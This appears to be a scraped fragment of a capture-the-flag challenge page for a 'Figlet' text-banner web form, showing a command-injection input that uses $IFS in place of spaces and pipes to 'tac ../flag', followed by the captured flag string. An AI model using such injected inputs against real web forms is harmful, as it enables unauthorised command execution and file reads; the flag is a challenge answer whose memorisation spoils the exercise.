 Figlet
test$IFS|tac$IFS../flag
Type the string to make large letters out of ordinary text
Submit
VIDAR{C0mmand_1njection_1s^sO0O_inter3st1n5~!}